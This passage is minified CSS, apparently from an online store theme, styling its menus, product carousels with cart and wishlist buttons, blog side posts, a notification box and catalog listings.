.title{font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51,51,51,1);letter-spacing:0,75px}.accordion-menu-19>.j-menu>li>a::before{content:'\e93f' !important;font-family:icomoon !important}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:14px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:7px;padding-right:0px;padding-left:0px}.desktop .accordion-menu-19.accordion-menu .j-menu > li:hover > a, .accordion-menu-19.accordion-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.accordion-menu-19.accordion-menu .j-menu>li.open>a{color:rgba(239, 80, 66, 1);font-weight:700}.accordion-menu-19.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:7px;font-size:12px}.accordion-menu-19.accordion-menu .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}.accordion-menu-19.accordion-menu .j-menu li .count-zero{display:none !important}.accordion-menu-19.accordion-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .open-menu i::before{content:'\eba2' !important;font-family:icomoon !important;font-size:16px;color:rgba(161, 163, 166, 1);left:5px}.accordion-menu-19 .open-menu[aria-expanded='true'] i::before{content:'\eb87' !important;font-family:icomoon !important;font-size:16px;color:rgba(239, 80, 66, 1);left:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(105, 105, 115, 1);text-transform:none;letter-spacing:0.5px;padding:5px}.desktop .accordion-menu-19.accordion-menu .j-menu .j-menu > li:hover > a, .accordion-menu-19.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(51, 51, 51, 1)}.accordion-menu-19.accordion-menu .j-menu .j-menu>li.open>a{font-weight:700}.accordion-menu-19.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}.accordion-menu-19.accordion-menu .j-menu .j-menu li .count-zero{display:none !important}.accordion-menu-19.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .j-menu > li > div .j-menu>li>a{padding-left:20px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.accordion-menu-19>.j-menu{border-radius:px} .module-info_blocks-288 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-info_blocks-288 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px);width:auto !important}.one-column #content .module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-288 .module-item .info-block{justify-content:center}.module-info_blocks-288 .module-body{justify-content:center}.module-info_blocks-288 .info-block .info-block-title{font-size:14px;color:rgba(230, 230, 230, 1);text-transform:uppercase;display:block}.module-info_blocks-288 a.info-block:hover .info-block-title{color:rgba(239, 80, 66, 1)}.module-info_blocks-288 .info-block .info-block-text{display:block}.module-info_blocks-288 .info-block{padding:10px;padding-top:5px;padding-bottom:5px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-288 .info-block-content{display:flex}.module-info_blocks-288 .info-block::before{align-self:center;font-size:18px}.module-info_blocks-288 .info-block-img{align-self:center}.module-info_blocks-288 .info-block::before, .module-info_blocks-288 .info-block-img{margin-right:7px;margin-bottom:2px}.module-info_blocks-288 .info-block .count-badge{display:none}.module-info_blocks-288 .module-item .info-block .info-block-title{font-weight:700}@media (max-width: 760px){.module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 470px){.module-info_blocks-288 .info-block .info-block-title{text-transform:none}.module-info_blocks-288 .info-block::before{font-size:15px}}.module-info_blocks-288 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(230, 230, 230, 1)}.module-info_blocks-288 .module-item-1:hover .info-block::before{color:rgba(239, 80, 66, 1)}.module-info_blocks-288 .module-item-2 .info-block::before{content:'\eb97' !important;font-family:icomoon !important;color:rgba(230, 230, 230, 1)}.module-info_blocks-288 .module-item-2:hover .info-block::before{color:rgba(239, 80, 66, 1)}.module-info_blocks-288 .module-item-3 .info-block::before{content:'\f29c' !important;font-family:icomoon !important;color:rgba(230, 230, 230, 1)}.module-info_blocks-288 .module-item-3:hover .info-block::before{color:rgba(239, 80, 66, 1)} .module-products-253 .swiper-container{overflow:hidden}.module-products-253 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-products-253:hover .swiper-buttons{display:block}.module-products-253 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-253 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-253 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-products-253 .swiper-button-disabled{opacity:0}.module-products-253 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-products-253 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-253
.swiper{padding-bottom:20px}.module-products-253 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-products-253 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-253 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-products-253 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-products-253 .swiper-pagination>span{border-radius:50px}.module-products-253 .nav-tabs > li > a, .module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .module-products-253 .nav-tabs > li:hover > a, .module-products-253 .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.module-products-253 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-products-253 .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.module-products-253 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-253 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-products-253 .nav-tabs>li>a::before{font-size:18px}.module-products-253 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-products-253 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-253 .mobile .nav-tabs{overflow-x:scroll}.module-products-253 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-253 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-products-253 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.module-products-253 .tab-container::before{display:none}.module-products-253 .tab-content{padding-top:20px}.module-products-253 .tab-container{display:block}.module-products-253 .tab-container .nav-tabs{flex-direction:row}.module-products-253 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-253 .module-body>.module-item{margin-bottom:30px}.module-products-253:not(.carousel-mode) .module-body .module-item>div{margin:10px}.module-products-253 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:px;padding:5px}.module-products-253 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-253 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-253 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-253 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:35px;height:35px}.module-products-253 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-253 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-products-253 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-253 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-253 .product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-253 .product-grid .stat-1 .stats-label{display:none}.module-products-253 .product-grid .stat-2 .stats-label{display:none}.module-products-253 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-253 .product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-253 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-253 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-253 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-253 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-253 .product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-253 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;text-align:left;text-align:left}.module-products-253 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-253 .product-grid .product-thumb
.price{display:block;font-size:15px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-253 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-253 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.module-products-253 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-253 .product-grid .product-thumb .price-new{margin:0
7px 0 0;order:1}.module-products-253 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-253 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-253 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-253 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-253 .product-grid .product-thumb .btn-cart::before{display:none;font-size:16px;left:2px;margin-right:2px}.module-products-253 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-253 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-253 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-253 .product-grid .product-thumb .btn-cart.btn, .module-products-253 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-products-253 .product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-253 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn:active, .module-products-253 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.module-products-253 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-253 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-253 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:15px;margin-left:15px}.module-products-253 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.module-products-253 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .btn-compare{display:inline-flex}.module-products-253 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:15px}.module-products-253 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn, .module-products-253 .product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .btn-compare.btn:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .btn-compare.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .extra-group{display:none}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-253 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-253 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-253 .product-grid .product-thumb .extra-group>div{padding:5px;padding-bottom:3px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-253 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-253 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-253 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-253 .product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important;padding:10px
!important}@media (max-width: 1024px){.module-products-253 .swiper-buttons{display:none !important}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.module-products-253 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}}@media (max-width: 760px){.module-products-253 .swiper-container{overflow:visible}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-blog_side_posts-251 .title.module-title{font-size:15px;font-weight:700;border-width:0px;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.module-blog_side_posts-251 .title.module-title::after{display:none}.module-blog_side_posts-251 .title.module-title.page-title>span::after{display:none}.module-blog_side_posts-251 .nav-tabs > li > a, .module-blog_side_posts-251 .nav-tabs > li.active > a, .module-blog_side_posts-251 .nav-tabs > li.active > a:hover, .module-blog_side_posts-251 .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .module-blog_side_posts-251 .nav-tabs > li:hover > a, .module-blog_side_posts-251 .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.module-blog_side_posts-251 .nav-tabs > li.active > a, .module-blog_side_posts-251 .nav-tabs > li.active > a:hover, .module-blog_side_posts-251 .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.module-blog_side_posts-251 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-blog_side_posts-251 .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.module-blog_side_posts-251 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-blog_side_posts-251 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-blog_side_posts-251 .nav-tabs>li>a::before{font-size:18px}.module-blog_side_posts-251 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-blog_side_posts-251 .nav-tabs>li:not(:last-child){margin-right:20px}.module-blog_side_posts-251 .mobile .nav-tabs{overflow-x:scroll}.module-blog_side_posts-251 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-blog_side_posts-251 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-blog_side_posts-251 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.module-blog_side_posts-251 .tab-container::before{display:none}.module-blog_side_posts-251 .tab-content{padding-top:20px}.module-blog_side_posts-251 .tab-container{display:block}.module-blog_side_posts-251 .tab-container .nav-tabs{flex-direction:row}.module-blog_side_posts-251 .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-blog_side_posts-251 .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-blog_side_posts-251 .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-blog_side_posts-251 .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-blog_side_posts-251 .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-blog_side_posts-251 .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-blog_side_posts-251 .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-blog_side_posts-251 .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-blog_side_posts-251 .swiper-container{padding:-5px}.module-blog_side_posts-251 .side-posts .post-thumb .image
a{padding-bottom:10px}.module-blog_side_posts-251 .side-posts .post-thumb
img{filter:grayscale(1)}.module-blog_side_posts-251 .side-posts .post-thumb:hover
img{filter:grayscale(0)}.module-blog_side_posts-251 .side-posts .post-thumb
.name{display:block}.module-blog_side_posts-251 .side-posts .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;color:rgba(51, 51, 51, 1);letter-spacing:0.5px}.module-blog_side_posts-251 .side-posts .post-thumb .name a:hover{color:rgba(239, 80, 66, 1)}.module-blog_side_posts-251 .side-posts .post-thumb .post-stats{display:flex;font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(139, 145, 152, 1);letter-spacing:0.5px}.module-blog_side_posts-251 .side-posts .post-thumb .post-stats .p-date{display:inline-flex}.module-blog_side_posts-251 .side-posts .post-thumb .post-stats .p-comment{display:none} .module-notification-137{color:rgba(0, 0, 0, 1);padding:20px;padding-right:70px;background:rgba(194, 220, 234, 1)}.module-notification-137
a{text-decoration:underline}.module-notification-137.notification{max-width:600px}.module-notification-137 .notification-close{padding:4px
!important;display:flex;width:80px;height:30px;margin-left:15px;margin-right:15px;margin-top:15px;margin-bottom:15px;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn{background:rgba(167, 164, 164, 1)}.module-notification-137 .notification-close.btn:hover{background:rgba(239, 80, 66, 1) !important}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px} .module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-264
.subitems{align-items:flex-start}.module-catalog-264 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-264 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-264 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-264 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-264 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-264 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-264 .item-assets{flex-direction:row}.module-catalog-264 .item-assets>a{max-width:40%;order:0}.module-catalog-264 .item-assets
